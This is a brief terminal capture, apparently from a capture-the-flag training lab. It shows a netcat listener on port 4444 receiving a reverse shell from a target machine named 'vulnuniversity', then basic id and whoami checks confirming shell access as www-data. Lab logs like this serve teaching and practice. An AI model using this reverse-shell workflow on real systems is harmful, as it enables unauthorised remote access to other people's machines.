 root@10:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.8.78.149] from 10.10.170.243 [10.10.170.243] 56116
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:23:57 up 17 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$